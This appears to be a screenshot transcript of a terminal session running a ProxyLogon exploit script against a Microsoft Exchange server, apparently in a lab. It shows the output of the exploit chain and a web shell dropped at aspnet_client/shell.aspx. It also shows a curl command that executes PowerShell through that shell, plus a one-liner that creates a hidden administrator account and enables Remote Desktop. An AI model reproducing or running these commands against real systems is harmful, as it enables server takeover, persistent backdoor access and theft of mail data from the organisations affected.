 ┌──(rt㉿rt-sphinx-client03)-[/opt/tools/proxy-logon]
└─$ python3 exp.py elawrence115@health.17.dcm.ex;
Proxy Logon Attacks:
=============================================
[+] Got Target LegacyDN: /o=health/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipie
nts/cn=1c3569f601914219b74d8a3d775a9081-Lawrence, Edith
[+] Got Target Session SID: S-1-5-21-395607177-3022128987-3621443450-500
[+] Got Target Session ID: 641f64ed-76c9-4f6f-bf13-318d31d5152a
[+] Got Target Canary Session ID: DWiQ8Uxx2kuSOE7B_n3_YztFbLobVt0ICRsi9BpkPo_LU1p1SZG-WQTUAtbsDh
MBLcTF3pLefxs.
==================== [*] Proxy Logon [*] ====================
[+] Got Target OAB ID: 81f1d93a-a164-40e7-9d21-d947b5635e0f
[+] WebShell drop at: https:///aspnet_client/shell.aspx
[+] Code: curl -ik https:///aspnet_client/shell.aspx -d "exec_code=Response.Write(new
ActiveXObject("WScript.Shell").exec("powershell /c whoami").stdout.readall())"
Command $ New-LocalUser -Name 'george' -Password (ConvertTo-SecureString 'Pa5$w0rd' -AsPlainText
-Force) -FullName 'George Intern' -Description 'Description for george User'; Add-LocalGroupMem
ber -Group 'Administrators' -Member 'george'; Enable-NetFirewallRule -DisplayGroup 'Remote Deskt
op'; Set-ItemProperty -Path 'HKLM:\\System\\CurrentControlSet\\Control\\Terminal Server' -Name '
fDenyTSConnections' -Value 0; Set-ItemProperty -Path 'HKLM:\\System\\CurrentControlSet\\Control\
\Terminal Server\\WinStations\\RDP-Tcp' -Name 'UserAuthentication' -Value 1; Get-LocalUser -Name
'george'
Name   Enabled Description
----   ------- -----------
george True    Description for george User